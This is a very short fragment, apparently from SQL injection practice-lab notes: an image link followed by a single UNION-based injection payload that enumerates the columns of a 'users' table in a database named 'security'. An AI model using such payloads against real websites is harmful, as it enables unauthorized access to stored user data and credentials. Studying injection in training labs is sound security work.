 ?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+